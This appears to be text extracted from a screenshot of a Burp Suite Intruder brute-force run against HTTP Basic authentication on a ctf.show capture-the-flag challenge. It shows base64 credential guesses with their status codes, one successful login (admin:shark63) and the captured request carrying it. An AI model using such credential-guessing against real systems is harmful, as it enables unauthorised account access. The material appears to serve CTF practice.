 Request Payload Status code Error Timeout Length Comment
55 YWRtaW46c2hhcms2Mw== 200 666
0 401 647
1 YWRtaW46MWFzZGY= 401 647
2 YXdkOjFhc2Rm 401 647
3 c2RmYXdlOjFhc2Rm 401 647
4 MTIzMTIzNXNkZjoxYXNkZg... 401 647
5 OjFhc2Rm 401 647
6 MTIzNDEyMzE6MWFzZGY= 401 647
7 c2RmYXNlcmFlIDoxYXNkZg... 401 647
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 008a990d-118c-4f3a-8f18-62e064211715.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic YWRtaW46c2hhcms2Mw==
10 Connection: close
11